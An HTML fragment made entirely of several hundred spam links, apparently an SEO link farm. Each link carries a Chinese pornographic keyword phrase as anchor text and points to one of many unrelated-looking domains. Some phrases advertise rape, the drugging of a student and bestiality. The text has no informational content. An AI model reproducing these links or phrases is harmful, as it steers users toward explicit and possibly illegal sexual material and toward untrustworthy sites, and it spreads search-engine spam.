<a href="http://m.canaletto.com.cn" target="_blank">成人精品一区二区三区中文字幕</a>|
<a href="http://www.ymcacarboncredit.com" target="_blank">久久亚洲精品ab无码播放</a>|
<a href="http://jnbonuo.com" target="_blank">国产精品特级毛片久久久</a>|
<a href="http://weboskids.com" target="_blank">丁香花免费完整高清观看</a>|
<a href="http://www.logopong.com" target="_blank">九九在线精品国产</a>|
<a href="http://www.desmouse.com" target="_blank">欧美一区二区在线刺激视频</a>|
<a href="http://www.ziloke.cn" target="_blank">久久国产综合电影</a>|
<a href="http://merchantsquaycork.com" target="_blank">天码AV无码一区二区三区四区</a>|
<a href="http://m.hailem.com" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://www.hithacker.com" target="_blank">久久99精品久久久久婷婷</a>|
<a href="http://m.creams-stock.com" target="_blank">亚洲综合高清无码</a>|
<a href="http://m.rbetcy.com" target="_blank">国产黄色a级一级</a>|
<a href="http://www.stovecombustors.com" target="_blank">久久99精品国产99久久6不卡</a>|
<a href="http://www.zqhcloud.cn" target="_blank">91福利国产在线观一区二区</a>|
<a href="http://jiangxipei.cn" target="_blank">一区二区三区中文国产亚洲免費資訊</a>|
<a href="http://m.thewodgod.com" target="_blank">国产精品综合色区在线</a>|
<a href="http://www.yaem.cn" target="_blank">水蜜桃亚洲一二三四在线</a>|
<a href="http://ps38.cn" target="_blank">伊人久久大香线蕉av成人</a>|
<a href="http://www.yournetwork101.com" target="_blank">性一交—乱一性一a片在线播放</a>|
<a href="http://www.jhm67.com" target="_blank">亚洲国产精品综合久久网各</a>|
<a href="http://m.proextender.net.cn" target="_blank">国产国产精品人在线观看</a>|
<a href="http://hps.org.cn" target="_blank">丰满亚洲大尺度无码无码专线</a>|
<a href="http://www.lesleyrondathomas.com" target="_blank">欧美V亚洲V日韩V最新在线</a>|
<a href="http://www.xhxwm.cn" target="_blank">久久国产乱子伦免费精品</a>|
<a href="http://cerchice.com" target="_blank">国产自国产在线无毒不卡</a>|
<a href="http://m.bottlecapband.com" target="_blank">国产成人久久综合777777麻豆</a>|
<a href="http://nonggengshiji.com" target="_blank">无码精品日韩中文字幕</a>|
<a href="http://dy6188.cn" target="_blank">а∨天堂在线中文免费不卡</a>|
<a href="http://www.gaidiu.cn" target="_blank">中文乱码人妻系列一区二区</a>|
<a href="http://m.cninfonet.com" target="_blank">欧美黄色精品国产</a>|
<a href="http://m.zaixianban.cn" target="_blank">无码人妻少妇色欲av一区二区</a>|
<a href="http://innovateout.com" target="_blank">亚洲无码久久久久</a>|
<a href="http://m.88mn.cn" target="_blank">一本大道伊人av久久综合</a>|
<a href="http://www.ipgpi.cn" target="_blank">国产精品乱码一区二区免费视频</a>|
<a href="http://www.near.net.cn" target="_blank">亚洲国内精品av五月天</a>|
<a href="http://www.accentcarpetcare.com" target="_blank">久久精品2020婷婷</a>|
<a href="http://www.mywhitewifeneedsblackcock.com" target="_blank">亚洲一区二区成人</a>|
<a href="http://www.akansasnutcracker.com" target="_blank">精品亚洲成a人7777在线观看</a>|
<a href="http://imapmytrack.com" target="_blank">日韩亚洲不卡在线视频频道</a>|
<a href="http://totallyfreedownload.com" target="_blank">亚洲精品成AV人片天堂无码</a>|
<a href="http://m.logopong.com" target="_blank">久久夜色精品国产欧美</a>|
<a href="http://jiudouyun.cn" target="_blank">亚洲制服无码一区二区三区</a>|
<a href="http://eqlvd.cn" target="_blank">一区二区不卡在线</a>|
<a href="http://buildaduck.com" target="_blank">国产精品自拍一区</a>|
<a href="http://m.hotel-supplies-usa.com" target="_blank">国产黄色一级AA片</a>|
<a href="http://m.zbyanglao.cn" target="_blank">中文字幕亚洲日韩无线码</a>|
<a href="http://www.qlxcl.cn" target="_blank">野花视频在线观看最新</a>|
<a href="http://www.americanairline.cn" target="_blank">日韩人妻一区二区三区蜜桃视频</a>|
<a href="http://canadianpharmtabs.com" target="_blank">日本一区二区三区在线观看免费</a>|
<a href="http://www.canberramummy.com" target="_blank">国产免费aⅤ在线</a>|
<a href="http://happy-tricks.com" target="_blank">亚洲欧美午夜理论电影在线观看</a>|
<a href="http://www.aishengdu.com" target="_blank">无码人妻丰满熟妇区免费</a>|
<a href="http://m.21juejin.com" target="_blank">精品免费人成视频</a>|
<a href="http://m.dragonlordcreations.com" target="_blank">中文字幕久久波多野结衣av不卡</a>|
<a href="http://www.kssiatvm.com" target="_blank">狠狠色综合网久久久久久</a>|
<a href="http://www.szlangyou.cn" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://yuesfoodstory.com" target="_blank">亚洲欧美日韩国产综合点此进入</a>|
<a href="http://yanjialong.cn" target="_blank">欧美一区二区在线刺激视频</a>|
<a href="http://www.cnzhongken.cn" target="_blank">欧美人妻少妇精品久久黑人</a>|
<a href="http://evohedigital.com" target="_blank">国产精品尤物网在线观看</a>|
<a href="http://26sj.com" target="_blank">久久精品第九区免费观看</a>|
<a href="http://www.sydfh.cn" target="_blank">亚洲国产一区二区A毛片</a>|
<a href="http://a-good-death.com" target="_blank">亚洲无线码一区二区三区</a>|
<a href="http://m.willowviewauctions.net" target="_blank">老男人久久青草AV高清</a>|
<a href="http://www.aocgj.com" target="_blank">亚洲国产成人五月综合网</a>|
<a href="http://sudokuhub.com" target="_blank">黑色丝袜无码中中文字幕</a>|
<a href="http://pyroteknikdesign.com" target="_blank">91精品国产高清自在线观看A级大片</a>|
<a href="http://www.ypaey.cn" target="_blank">久久99精品久久久久久野外</a>|
<a href="http://2024debates.com" target="_blank">中文少妇精品日本</a>|
<a href="http://hao222.cn" target="_blank">国产精品毛片V?一区二区三区</a>|
<a href="http://www.pospad.cn" target="_blank">国产精品服务完全视频</a>|
<a href="http://m.mhqqq.cn" target="_blank">福利视频一二三在线观看</a>|
<a href="http://dapoxetinezine.com" target="_blank">欧美国产日本精品一区二区三区</a>|
<a href="http://m.jysnhj.cn" target="_blank">日本久道久久综合狠狠老</a>|
<a href="http://theinfogate.com" target="_blank">中文字幕爆乳julia女教师</a>|
<a href="http://www.myfintechinvestments.com" target="_blank">国产又黄又爽胸又大免费视频</a>|
<a href="http://m.laptopcable.cn" target="_blank">99国产精品白浆在线观看</a>|
<a href="http://m.jlow.cn" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://binfen168.com.cn" target="_blank">国产日韩在线视看第一页</a>|
<a href="http://stovecombustors.com" target="_blank">亚洲国产日韩?在线亚洲</a>|
<a href="http://m.gtpn.com.cn" target="_blank">亚洲欧美日韩国产综合网</a>|
<a href="http://lohashostel.com" target="_blank">亚洲在战AV极品无码</a>|
<a href="http://m.jysnhj.cn" target="_blank">99麻豆久久久国产精品免费</a>|
<a href="http://healinghappenstherapy.com" target="_blank">国内精品久久久久久久久齐齐</a>|
<a href="http://wjkat.cn" target="_blank">在线毛片?V网站免费观看</a>|
<a href="http://wuqiangfl.com" target="_blank">久久精品亚洲伊人</a>|
<a href="http://sxgangxin.cn" target="_blank">一级a欧美日本亚洲AA在线视频</a>|
<a href="http://www.gx12345.cn" target="_blank">国产成人亚洲欧洲在线观看</a>|
<a href="http://www.wanxinby.cn" target="_blank">91亚洲一区二区三区</a>|
<a href="http://peterbrotherhood.cn" target="_blank">日韩人妻一区二区三区蜜桃视频</a>|
<a href="http://www.fedika.com" target="_blank">亚洲日本一二区在线</a>|
<a href="http://m.hotel-supplies-usa.com" target="_blank">欧美一级性爱中文字幕</a>|
<a href="http://lbijim.com" target="_blank">亚洲精品久久久久一区二区三区</a>|
<a href="http://m.mapleshealthcare.com" target="_blank">思热99re视热频这里只精品</a>|
<a href="http://www.dcfan.cn" target="_blank">亚洲黄色网址大全</a>|
<a href="http://m.so20.cn" target="_blank">国产啪精品视频网站免费尤物</a>|
<a href="http://rumorsmag.com" target="_blank">欧美日韩免费黄色</a>|
<a href="http://www.itvmallorca.com" target="_blank">国内精品老年人视频网站</a>|
<a href="http://m.kssiatvm.com" target="_blank">精品一区二区三区三级视频</a>|
<a href="http://www.lexingtondiscos.com" target="_blank">国产一级在线手机免费看视频</a>|
<a href="http://ihjjo.cn" target="_blank">国产精品a国产精品a手机版</a>|
<a href="http://www.sparkleglobal.com" target="_blank">中文字幕精品一区二区三区在线</a>|
<a href="http://m.summitpedsorinda.com" target="_blank">国产乱人伦免费视频播放</a>|
<a href="http://m.yqpfu.cn" target="_blank">av一级特黄在线</a>|
<a href="http://m.gdmba.cn" target="_blank">丁香五月无毒不卡激情在线</a>|
<a href="http://www.yihexw.com" target="_blank">久久中文字幕无码A片不卡古代</a>|
<a href="http://szmt118.cn" target="_blank">野花社区在线观看视频</a>|
<a href="http://ls998.cn" target="_blank">亚洲精品无码专区久久久</a>|
<a href="http://anofy.cn" target="_blank">色妞AV永久一区二区国产AV</a>|
<a href="http://www.26sj.com" target="_blank">精品国产天堂综合一区在线</a>|
<a href="http://m.polyartgallery.com" target="_blank">国产精品视频口爆吞精</a>|
<a href="http://m.sdeft.cn" target="_blank">日本japanese少妇高清</a>|
<a href="http://m.armchaireditor.com" target="_blank">亚洲A∨无码精品色午夜</a>|
<a href="http://gorillagodev.com" target="_blank">亚洲精品成人久久av</a>|
<a href="http://m.aty08.cn" target="_blank">国产亚洲精品第一综合麻豆</a>|
<a href="http://m.cerchice.com" target="_blank">丝袜人妻无码中文字幕综合网</a>|
<a href="http://rocketenglish.cn" target="_blank">波多结衣亚亚洲国产视频</a>|
<a href="http://m.rainbowroadresources.com" target="_blank">国产清纯在线一区二区</a>|
<a href="http://mapmybaby.com" target="_blank">亚洲色大成网站WWW永久一区</a>|
<a href="http://www.nomadcreate.com" target="_blank">国产精品久久三极片</a>|
<a href="http://m.bigbashentertainment.com" target="_blank">欧美精品亚洲网站</a>|
<a href="http://www.artzma.cn" target="_blank">亚洲国产欧美91</a>|
<a href="http://www.proriderleisure.com" target="_blank">国产精品jizz在线观看老狼</a>|
<a href="http://glenbeighfestival.com" target="_blank">国产精品服务完全视频</a>|
<a href="http://m.tourongdai.cn" target="_blank">一二三级片毛片久久</a>|
<a href="http://www.huokua.cn" target="_blank">欧美国产精品精品</a>|
<a href="http://www.dlwenhuashan.cn" target="_blank">亚洲天天做日日做天天谢日日欢</a>|
<a href="http://www.marcelsblog.com" target="_blank">国产一区二区三区四卡</a>|
<a href="http://www.sydfh.cn" target="_blank">一道久久爱综合久久爱</a>|
<a href="http://pingantl.cn" target="_blank">国产xxxⅹ野性xxxxhd</a>|
<a href="http://domainlegality.com" target="_blank">搜国产黄色录像一级片</a>|
<a href="http://m.aiweita.cn" target="_blank">欧美激情一区二区三区久久久</a>|
<a href="http://m.birgitseverin.com" target="_blank">欧美精品免费一区二区在线</a>|
<a href="http://m.bapx.cn" target="_blank">影音先锋AV成人资源站在线播放</a>|
<a href="http://www.meganahmadi.com" target="_blank">日本精品人成视频免费</a>|
<a href="http://m.fuzihq6.cn" target="_blank">精品秘一区二区三区蜜桃</a>|
<a href="http://www.lq126.cn" target="_blank">国产精品毛片在线更新。</a>|
<a href="http://m.wanrongwang.cn" target="_blank">精品久久久久久久无码</a>|
<a href="http://www.vjt.net.cn" target="_blank">五月天日韩av无码中文</a>|
<a href="http://m.anchorright.net" target="_blank">亚洲成AV人在线观看成年美女</a>|
<a href="http://www.ok668.net.cn" target="_blank">久久国产色AV免费看</a>|
<a href="http://www.e-house.com.cn" target="_blank">国产乱子伦不卡视频</a>|
<a href="http://m.grillempizza.com" target="_blank">亚洲高清无码一线</a>|
<a href="http://www.thelostuniversallaws.com" target="_blank">国产欧美日本韩高清视频一区</a>|
<a href="http://dvdcanal.com" target="_blank">最新一区二区三区在线视频</a>|
<a href="http://m.hnaby.cn" target="_blank">97人碰人国内成人免费视频</a>|
<a href="http://17gogo.com.cn" target="_blank">日韩放荡少妇无码观看</a>|
<a href="http://m.hnwater.com.cn" target="_blank">内射在线视频播放</a>|
<a href="http://www.wzcjx.cn" target="_blank">欧美一级在线做性</a>|
<a href="http://m.downloadrush.com" target="_blank">欧美一区二区在线刺激视频</a>|
<a href="http://binfen168.com.cn" target="_blank">日韩精品一区二区三区中文</a>|
<a href="http://m.kssiatvm.com" target="_blank">999WWW成人免费视频</a>|
<a href="http://m.szjt668.com" target="_blank">亚洲无线观看国产高清</a>|
<a href="http://peterbrotherhood.cn" target="_blank">国产av福利久久精品can二区</a>|
<a href="http://www.elsalee.cn" target="_blank">亚洲最大日韩中文字幕另类</a>|
<a href="http://m.boss376.cn" target="_blank">国产片av在线观看</a>|
<a href="http://mathletictraining.com" target="_blank">热re99久久6国产精品免费</a>|
<a href="http://www.sg49.cn" target="_blank">欧美日韩视频在线播放</a>|
<a href="http://georgeia.com" target="_blank">国产午夜亚洲精品</a>|
<a href="http://m.headlinehouse.com" target="_blank">911国产在线啪</a>|
<a href="http://www.flovent.net" target="_blank">国产精品免费久久久久软件</a>|
<a href="http://m.sxhongtai.com" target="_blank">日本高清中文字幕在线观穿线视频</a>|
<a href="http://pjtlzs.cn" target="_blank">国产精品毛片V?一区二区三区</a>|
<a href="http://www.latastaolletes.com" target="_blank">国产精品婷婷久久爽一下</a>|
<a href="http://www.iihl.cn" target="_blank">国产精品自拍500</a>|
<a href="http://m.merchantandmain.com" target="_blank">在线人成亚洲视频免费观看</a>|
<a href="http://www.gzmingka.com" target="_blank">少妇综合高清亚洲</a>|
<a href="http://www.pro-man.net" target="_blank">国产黄色性爱一级片下载</a>|
<a href="http://www.ok668.org.cn" target="_blank">精品精品国产高清a毛片牛牛</a>|
<a href="http://greensupreme.cn" target="_blank">人与动人物AV在线</a>|
<a href="http://120q.net" target="_blank">在线播放一区二区精品</a>|
<a href="http://m.myshangji.com" target="_blank">中文一区二区视频在线</a>|
<a href="http://lyjn.cn" target="_blank">国产成人AV在线免播放观看新</a>|
<a href="http://www.makeyouonline.com" target="_blank">国产欧美一区二区久久</a>|
<a href="http://deschutesrivershuttles.com" target="_blank">97人妻人人揉人人澡人人爽国产</a>|
<a href="http://lxshilongwang.com" target="_blank">91久久人澡人要人人做人人爽</a>|
<a href="http://dlseafood.cn" target="_blank">一本大道伊人av久久综合</a>|
<a href="http://m.hilltribedesigns.com" target="_blank">国产免费aⅤ在线</a>|
<a href="http://m.sierraesmeralda.com" target="_blank">97久久久亚洲综合久久88</a>|
<a href="http://tfjgj.cn" target="_blank">无码中文字幕无av专区</a>|
<a href="http://www.mightylogodesigns.com" target="_blank">欧美中文字幕一区二区三区</a>|
<a href="http://www.getuz.com" target="_blank">成人无码区免费视频网站</a>|
<a href="http://www.cgmzc.cn" target="_blank">欧美精品人妻AⅤ在线观视频免费</a>|
<a href="http://mobileidea.cn" target="_blank">77se77亚洲欧美在线</a>|
<a href="http://m.foreignwifehappylife.com" target="_blank">亚洲熟妇丰满大屁股熟妇图片</a>|
<a href="http://www.yanzx.com.cn" target="_blank">国产无精乱码一区二区三区</a>|
<a href="http://ghkrkr.cn" target="_blank">国产福利视频一区二区三区</a>|
<a href="http://m.teamlyrah.com" target="_blank">中文无码一区二区三区不卡av</a>|
<a href="http://m.boomingbuddy.com" target="_blank">高清精品一区二区三区一区</a>|
<a href="http://www.szyork.com.cn" target="_blank">最美情侣高清免费视频播放</a>|
<a href="http://www.mooresmarket.com" target="_blank">高清国产免费黄色片</a>|
<a href="http://m.jkdsy-yy.cn" target="_blank">国内精品人妻无码久久久影院蜜桃</a>|
<a href="http://www.thejenome.com" target="_blank">一本之道高清无码视频</a>|
<a href="http://windcrestorthodontics.com" target="_blank">成人做受视频试看60秒</a>|
<a href="http://jiudouyun.cn" target="_blank">亚洲黄色三级网址</a>|
<a href="http://noaide.com" target="_blank">亚洲精品99久久久久中文字幕亚洲黄色免费电影</a>|
<a href="http://www.beilete.com" target="_blank">国产香蕉国产精品偷在线</a>|
<a href="http://mcraftia.com" target="_blank">久久九色综合九色99伊人</a>|
<a href="http://www.hd-csemc.com.cn" target="_blank">综合色一色综合久久网</a>|
<a href="http://www.americanairline.cn" target="_blank">人与嘼交AV免费</a>|
<a href="http://dglongxu.cn" target="_blank">日韩免看一级a一片无码</a>|
<a href="http://qx2016.cn" target="_blank">播放灌醉水嫩大学生国内精品</a>|
<a href="http://www.cc-clothing.com" target="_blank">最近中文字幕视频2019年</a>|
<a href="http://m.shzt5800.cn" target="_blank">欧美精品三级在线播放</a>|
<a href="http://circlesofhumanity.com" target="_blank">国产偷抇久久精品A片69探花</a>|
<a href="http://americas-tech.com" target="_blank">天堂网www在线资源网</a>|
<a href="http://m.joomlait.com" target="_blank">水蜜桃亚洲一二三四在线</a>|
<a href="http://sg365.com.cn" target="_blank">亚洲欧洲一二三区</a>|
<a href="http://fl-locksmiths.com" target="_blank">亚洲精品久久久久久动漫</a>|
<a href="http://m.rzavh.cn" target="_blank">一本加勒比hezyo东京热高清播放
日韩精品国产一区二区</a>|
<a href="http://m.3ssi.com" target="_blank">亚洲高清国产拍精品26u</a>|
<a href="http://www.tothemouseandback.com" target="_blank">国产高清在线精品一区小说</a>|
<a href="http://scubasymphony.com" target="_blank">99国产欧美久久久精品蜜芽</a>|
<a href="http://hyauto.com.cn" target="_blank">欧美日韩乱伦三级</a>|
<a href="http://dzxinguang.com" target="_blank">AV天堂东京热无码专区</a>|
<a href="http://www.88mn.cn" target="_blank">疯狂做受XXXX高潮国产</a>|
<a href="http://m.guineadance.com" target="_blank">精品自拍农村熟女少妇图片</a>|
<a href="http://www.qfkx.com.cn" target="_blank">一级A片在线免看费观看</a>|
<a href="http://m.chinajerseysfootball.com" target="_blank">免费人成视频网站在线18</a>|
<a href="http://m.aom.net.cn" target="_blank">野花社区在线观看视频</a>|
<a href="http://m.radicalselfcarenow.com" target="_blank">国内精品伊人久久</a>|
<a href="http://m.xbfzw.com.cn" target="_blank">国产精品线在线精品</a>|
<a href="http://m.txautoinsurquotes.com" target="_blank">级品毛片在线看嫩模视频</a>|
<a href="http://m.zyshebao.cn" target="_blank">av天堂精品久久久久</a>|
<a href="http://www.zysc666.cn" target="_blank">成人亚洲一区二区色情无码潘金莲</a>|
<a href="http://m.dragonlordcreations.com" target="_blank">在线观看国产一区视频</a>|
<a href="http://m.ihuahuo.com" target="_blank">国产午夜免费视频片夜色</a>|
<a href="http://www.killyouridol.com" target="_blank">国产精品影院在线</a>|
<a href="http://www.xzgszp.cn" target="_blank">成全影视在线观看第6季</a>|
<a href="http://www.nearbyglobal.cn" target="_blank">国产亚洲成AⅤ人片在线观看麻豆</a>|
<a href="http://www.qceo.com.cn" target="_blank">亚洲在线国产日韩欧美</a>|
<a href="http://m.wna.net.cn" target="_blank">亚洲精品在线观看免费视频</a>|
<a href="http://www.electsilvestri.com" target="_blank">中文字幕。一区二区</a>|
<a href="http://rpe-bd.com" target="_blank">国产亚洲日韩欧美一区二区久久</a>|
<a href="http://www.nintaus.cn" target="_blank">亚洲无码日韩精品专区</a>|
<a href="http://www.gypsyhousecafe.com" target="_blank">国内精品人妻无码久久久影院导航</a>|
<a href="http://m.addisontxroofing.com" target="_blank">99尹人香蕉国产免费天天</a>|
<a href="http://m.littlecs.com" target="_blank">51视频国产精品一区二区</a>|
<a href="http://m.webv.cn" target="_blank">国产麻豆精品福利在线</a>|
<a href="http://zhouyi7.cn" target="_blank">亚洲精品a成人在线</a>|
<a href="http://htqs.com.cn" target="_blank">久久精品不卡一区国产</a>|
<a href="http://johndesjarlais.com" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://www.rxyfjxc.cn" target="_blank">久久国产亚洲精品AV麻豆</a>|
<a href="http://www.epzd.cn" target="_blank">亚洲国产精品13p</a>|
<a href="http://startfundraisingnow.com" target="_blank">国产在线观看国自产偷精品产拍</a>|
<a href="http://m.sccdzjx.cn" target="_blank">日韩欧美精品网站</a>|
<a href="http://m.bchd2128.cn" target="_blank">中文在线网在线中文</a>|
<a href="http://www.hardbabe.com" target="_blank">亚洲日本欧美久久久久久</a>|
<a href="http://www.logopong.com" target="_blank">999ZYZ玖玖资源站永久无码</a>|
<a href="http://m.teddyteh.com" target="_blank">99精品久久久久久久婷婷</a>|
<a href="http://m.robertclysejackson.com" target="_blank">久久久精品中文字幕麻豆发布</a>|
<a href="http://m.mygcs.cn" target="_blank">精品精品国产高清a毛片牛牛</a>|
<a href="http://qstt.cn" target="_blank">丰满少妇理伦A片在线看</a>|
<a href="http://m.gerepairexpert.com" target="_blank">亚洲日韩欧美资源总站</a>|
<a href="http://admshipyards.com" target="_blank">国产在线久欧美视频</a>|
<a href="http://www.xiaozhongjiu.cn" target="_blank">亚洲男女羞羞无遮挡久久丫</a>|
<a href="http://www.wltea.cn" target="_blank">亚洲Av无码一区二区久久</a>|
<a href="http://www.ccrzt.cn" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://flickandclick.com" target="_blank">久久99久久99精品免观看</a>|
<a href="http://m.allthebuttons.com" target="_blank">97久久国产综合</a>|
<a href="http://m.lqi552.com.cn" target="_blank">日本免费人成在线观看网站</a>|
<a href="http://nguyen-chen.cn" target="_blank">亚洲AV久久久久久久无码</a>|
<a href="http://sammuth.com" target="_blank">国产欧美va欧美va香蕉在线观看</a>|
<a href="http://www.czzstar.com" target="_blank">日本亚洲国产系列在线观看</a>|
<a href="http://www.cbfi.cn" target="_blank">国产精品国产三级国产普通话</a>|
<a href="http://www.agricasale.com" target="_blank">国产亚洲欧美日韩在线一区二区三区</a>|
<a href="http://cgmzc.cn" target="_blank">色视频综合无码一区二区三区</a>|
<a href="http://m.xingyunhao.cn" target="_blank">99精品国产兔费观看久久</a>|
<a href="http://m.yprgv.cn" target="_blank">精品一区二区三区免费播放</a>|
<a href="http://www.plan-green.com" target="_blank">亚洲欧洲日产国产最新</a>|
<a href="http://m.ikuangcao.com" target="_blank">一个人免费观看www在线图片</a>|
<a href="http://m.cruxd.cn" target="_blank">综合久久久久6亚洲综合</a>|
<a href="http://monteswine.com" target="_blank">久久av无码青青欧洲无码</a>|
<a href="http://www.bowak.cn" target="_blank">中文在线а√在线</a>|
<a href="http://m.ddsghana.com" target="_blank">亚洲aⅴ天堂av在线电影</a>|
<a href="http://m.perfect-o.com" target="_blank">日韩办公室激情丝袜无码视频</a>|
<a href="http://endpointassessor.net" target="_blank">国产精品久久久久久久久久红粉</a>|
<a href="http://m.2serveu.net" target="_blank">最新国产人成自精在线</a>|
<a href="http://m.shoucangshow.cn" target="_blank">9久9久热精品视频在线观看</a>|
<a href="http://www.150o.cn" target="_blank">国自产在线精品一本无码中文</a>|
<a href="http://m.kylinchat.cn" target="_blank">久久无码免费视频播放</a>|
<a href="http://hbytzs.cn" target="_blank">中文字幕无码AV激情不卡</a>|
<a href="http://www.plan-green.com" target="_blank">久久一本加勒比波多野结衣</a>|
<a href="http://m.albertogarciabarroso.com" target="_blank">伊人大杳蕉在线影院视频</a>|
<a href="http://m.orderafricanviolets.com" target="_blank">国产精品久久久久9999赢消</a>|
<a href="http://m.myqstore.com" target="_blank">不卡无码人妻一区三区音频</a>|
<a href="http://teace.cn" target="_blank">一二三四五免费观看完整版高清视频</a>|
<a href="http://m.soso519.com" target="_blank">四虎国产精品永久地址49</a>|
<a href="http://www.autoyeya.cn" target="_blank">国产边摸边吃奶边做爽视频</a>|
<a href="http://johndesjarlais.com" target="_blank">日韩黄色一级片区免费</a>|
<a href="http://m.barhopperchallenge.com" target="_blank">尤物亚洲最大AV无码网站</a>|
<a href="http://m.aishengdu.com" target="_blank">色拍拍国产精品免费视频</a>|
<a href="http://peterbrotherhood.cn" target="_blank">色婷婷婷丁香亚洲综合</a>|
<a href="http://m.polaohu7.cn" target="_blank">亚洲成av人最新无码不卡短片</a>|
<a href="http://hhtoolinc.com" target="_blank">国产乱人对白A片麻豆</a>|
<a href="http://glyoxal.com.cn" target="_blank">国产欧美在线综合一区</a>|
<a href="http://www.cvhospitals.com" target="_blank">国产精品高潮呻吟AV久久黄</a>|
<a href="http://hermesin.cn" target="_blank">欧美国产日韩系列</a>|
<a href="http://jinpengdz.cn" target="_blank">第一亚洲中文久久精品无码</a>|
<a href="http://m.400sq.cn" target="_blank">久久婷婷六月综合色液啪</a>|
<a href="http://plan-green.com" target="_blank">久久66热在精品国产</a>|
<a href="http://m.mteip.com" target="_blank">亚洲一区二区成人</a>|
<a href="http://campusreportonline.net" target="_blank">亚洲欧洲一二三区</a>|
<a href="http://www.hui2013.com.cn" target="_blank">97国产一区久久</a>|
<a href="http://m.topspy.com.cn" target="_blank">日韩夜夜高潮夜夜爽无码</a>|
<a href="http://m.dudesonsite.com" target="_blank">国产欧美日韩激情视频一区</a>|
<a href="http://selectgolfcarts.com" target="_blank">亚洲综合激情在线影院</a>|
<a href="http://www.lkbennetts.com" target="_blank">久久无码免费视频播放</a>|
<a href="http://m.ccjav.com" target="_blank">精品一区二区三区四区五区六区</a>|
<a href="http://www.trueprecision.net" target="_blank">北条麻妃一区二区三区av高清</a>|
<a href="http://greatdiplomas.com" target="_blank">欧美激情∨在线视频播放</a>|
<a href="http://lamoon.com.cn" target="_blank">精品乱子伦一区二区三区</a>|
<a href="http://rhcto.cn" target="_blank">国产日韩剧情一区二区</a>|
<a href="http://www.nt400.com.cn" target="_blank">欧美一线高本道高清免费</a>|
<a href="http://www.soccerblitz.net" target="_blank">野花视频在线观看免费高清版</a>|
<a href="http://scalpingdetector.net" target="_blank">久久精品亚洲中文</a>|
<a href="http://m.covalmolecular.com" target="_blank">国产99久一区二区三区A片</a>|
<a href="http://www.webchemistry.net" target="_blank">最新?V资源网在线观看</a>|
<a href="http://akansasnutcracker.com" target="_blank">日本XXXWWW在线观看</a>|
<a href="http://www.pospad.cn" target="_blank">日韩国一区二区视频</a>|
<a href="http://m.indie-music-promotions.com" target="_blank">久久99精品久久久久久黑人</a>|
<a href="http://m.kimarineadventures.com" target="_blank">精品成人国产日韩</a>|
<a href="http://nonggengshiji.com" target="_blank">亚洲熟妇av一区二区三区宅男</a>|
<a href="http://m.szjdgg.cn" target="_blank">亚洲?v产在线精品亚洲第一站</a>|
<a href="http://www.parkoutdoorfurnishings.com" target="_blank">一级欧美高清在线视频</a>|
<a href="http://lplx.com.cn" target="_blank">国产成人久久久精品二区三区</a>|
<a href="http://m.njwsdjd.cn" target="_blank">一级片带强奸国产网站视频</a>|
<a href="http://www.myspacehomes.com" target="_blank">思热99re视热频这里只精品</a>|
<a href="http://www.fluffyshower.com" target="_blank">日韩av无码中文无码下载</a>|
<a href="http://m.shanghailinks.com.cn" target="_blank">亚洲AV久久久久久久无码</a>|
<a href="http://m.epzd.cn" target="_blank">国语做受对白xxxxx在线</a>|
<a href="http://www.cancellersrc.com" target="_blank">久久久亚洲AV波多野结衣</a>|
<a href="http://www.imapmysailing.com" target="_blank">久久人妻少妇嫩草AV无码专区</a>|
<a href="http://www.temai8.cn" target="_blank">国产福利一区二区三区高清</a>|
<a href="http://hlaspace.cn" target="_blank">浪潮AV色综合久久天堂</a>|
<a href="http://www.cnjinsinan.cn" target="_blank">国产噜噜在线视频观看</a>|
<a href="http://izborenkodeks.com" target="_blank">www.av天堂.com</a>|
<a href="http://m.dvbfan.com" target="_blank">人人爽人人爽人人片AV免费</a>|
<a href="http://m.downloadpcapps.com" target="_blank">久久亚洲人成网站</a>|
<a href="http://www.alecgessner.com" target="_blank">国产又粗又大又黄aa片爱豆</a>|
<a href="http://miiikr.com" target="_blank">另类欧美国产日韩精品久久</a>|
<a href="http://lzbngd.cn" target="_blank">丰满少妇被猛烈高清播放</a>|
<a href="http://bj48.com" target="_blank">久久久高清免费视频</a>|
<a href="http://m.voyageitapp.com" target="_blank">国产在线观看国自产偷精品产拍</a>|
<a href="http://wwwbabytree.com" target="_blank">亚洲a线欧美日韩久久精品</a>|
<a href="http://m.felixtech857.cn" target="_blank">久久亚洲精品中文字幕无码</a>|
<a href="http://imapmytri.com" target="_blank">一区二区三区四区视频在线观看</a>|
<a href="http://taihegas.cn" target="_blank">亚洲深深色噜噜狠狠网站</a>|
<a href="http://www.ferazzi.com" target="_blank">精品精品精品国产自</a>|
<a href="http://fczry.cn" target="_blank">欧美日韩国产码高清综合人成</a>|
<a href="http://www.spitspit.com" target="_blank">欧美日韩亚洲高清不卡一区二区三区</a>|
<a href="http://www.absolutsuecia.com" target="_blank">久久精品国产只有精品66</a>|
<a href="http://www.wxjingui.cn" target="_blank">丁香五月网久久综合</a>|
<a href="http://www.52535.cn" target="_blank">中文字幕av在线</a>|
<a href="http://www.ownbrix.com" target="_blank">精品久久久久久成人AV</a>|
<a href="http://www.ccjav.com" target="_blank">国产精品人妻一区二区三区四区</a>|
<a href="http://apguangtai.com" target="_blank">全球AV集中精品导航福利</a>|
<a href="http://www.sxgangxin.cn" target="_blank">欧美日韩免费成人人片</a>|
<a href="http://greensupreme.cn" target="_blank">亚洲无遮挡免费在线观看</a>|
<a href="http://www.uqxqu.cn" target="_blank">色婷婷久综合久久一本国产AV</a>|
<a href="http://www.xamlt.cn" target="_blank">日韩精品无码专区免费播放</a>|
<a href="http://agesbe.com" target="_blank">欧美成人精品亚洲综合</a>|
<a href="http://m.byox.cn" target="_blank">亚洲第一福利视频</a>|
<a href="http://tibetgrz.cn" target="_blank">日韩欧美国产精品第一页不卡</a>|
<a href="http://fengjiaqipei.com" target="_blank">国产人妻黑人一区二区三区</a>|
<a href="http://m.robertclysejackson.com" target="_blank">国产精品欧美熟女</a>|
<a href="http://www.plantworld.com.cn" target="_blank">国产精品青草久久福利不卡</a>|
<a href="http://m.periodtapes.com" target="_blank">国产一区二区丝袜高跟</a>|
<a href="http://m.miriamgoessner.com" target="_blank">久久99国产精品久久</a>|
<a href="http://m.dubai-shops.com" target="_blank">国产91在线视频</a>|
<a href="http://www.inocr.com" target="_blank">亚洲国产精品高清在线电影</a>|
